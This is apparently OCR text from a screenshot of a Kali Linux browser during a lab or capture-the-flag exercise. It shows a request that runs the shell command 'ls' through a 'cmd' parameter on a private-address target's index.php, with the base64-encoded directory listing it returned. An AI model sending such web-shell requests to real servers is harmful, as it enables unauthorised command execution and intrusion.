 1 2 3 4 10.21.17.140 10:55
10.10.136.84/assets/index.ph Private browsing
10.10.136.84/assets/index.php?cmd=ls 150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
aW1hZ2VzCmluZGV4LnBocApzdHlsZXMuY3NzCg==